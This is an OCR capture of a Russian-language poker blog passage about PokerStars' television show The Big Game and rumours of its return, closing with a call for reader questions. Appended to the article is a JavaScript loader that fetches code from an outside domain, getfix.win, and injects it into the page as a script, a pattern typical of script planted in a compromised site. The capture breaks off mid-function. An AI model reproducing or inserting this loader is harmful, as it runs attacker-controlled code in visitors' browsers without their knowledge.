
ПокерСтарс умеет создавать интересные и
запоминающиеся проекты, пример – The Big Game. По
не проверенной информации, покер-рум возобновит
программу. Остается только ждать, когда успешные
покеристы и любители соберутся за одним столом
отыгрывая раздачи, состязаясь за крупные выигрыши и
даря прекрасное настроение зрителям.
Рассказывайте, хотели бы вы принять участие в
аналогичном шоу и с какими звездами покера. Также
задавайте вопросы, если возникли по теме. Мы
непременно ответим на них.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);